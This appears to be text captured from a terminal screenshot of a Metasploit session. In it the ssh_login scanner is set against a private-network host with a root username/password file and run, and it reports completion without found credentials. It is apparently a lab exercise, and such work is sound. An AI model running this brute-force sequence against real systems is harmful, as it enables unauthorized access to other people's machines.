 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.0.16
rhosts ⇒ 192.168.0.16
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file ./files/root_userpass.txt
userpass_file ⇒ ./files/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.16:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
[sec] 1:nvim- 2:zsh  3:sh* "prism" 03:12 11-Apr-22